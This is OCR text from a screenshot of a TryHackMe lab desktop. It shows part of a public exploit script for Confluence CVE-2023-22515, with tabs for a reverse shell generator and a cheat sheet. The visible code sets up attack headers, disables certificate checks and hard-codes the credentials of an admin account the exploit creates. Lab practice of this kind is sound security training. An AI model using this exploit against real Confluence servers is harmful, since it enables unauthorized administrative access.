 Activities
Firefox Web Browser
Oct 19 07:09
TryHackMe | Dashboard
TryHackMe | Burp Suite:
TryHackMe | Confluence
THM Browser-Based
GitHub - Chocapikk/CVE
GitHub - ErikWynter/CVE
CVE-2023-22515 - Broke
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=a2d9d708dacaa40e&proxyIP=10.10.234.133&resize=remote
Applications
Places
System
Thu 19 Oct, 06:09
AttackBox IP:10.10.234.133
CVE-2023-22515/exploit.py at main · Chocapikk/CVE-2023-22515 · GitHub — Mozilla Firefox
- Confluence
Log In - Confluence
CVE-2023-22515/exploit.
https://github.com/Chocapikk/CVE-2023-22515/blob/main/exploit.py
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
Files
main
Go to file
README.md
exploit.py
requirements.txt
Documentation • Share feedback
CVE-2023-22515 / exploit.py
Top
Code
Blame
162 lines (131 loc) · 6.26 KB
Raw
4 from rich import print
5
6 from alive_progress import alive_bar
7 from concurrent.futures import ThreadPoolExecutor
8
9 HEADERS = {
10 "X-Atlassian-Token": "no-check",
11 "User-Agent": "https://github.com/Chocapikk/CVE-2023-22515"
12 }
13
14 requests.packages.urllib3.disable_warnings()
15
16 class Confluence:
17 def __init__(self, base_url, verbose=False, output_file=None):
18 self.base_url = base_url
19 self.verbose = verbose
20 self.username = "pleasepatch"
21 self.password = "Password2"
22 self.output_file = output_file
23
24
25 def send_request(self, method, url, auth=None, data=None):
26 try:
27 response = requests.request(method, url, headers=HEADERS, verify=False, timeout=3, auth=auth, data=data)
28 return response.status_code, response.text
29 except requests.exceptions.RequestException as e:
30 if self.verbose:
31 print(f"[[bold red]ERROR[/bold red]] Request error for {url}: {str(e)}")
32 return None, None
33
34 def check_authentication(self):
35 """Check authentication and retrieve user details."""
36 auth = (self.username, self.password)
37 url = f"{self.base_url}/rest/api/user?username={self.username}"
38 status, response = self.send_request("GET", url, auth=auth)
39
All Symbols
alive_progress
1 Reference Search
In this file
6 from alive_progress import alive_bar
Search for this symbol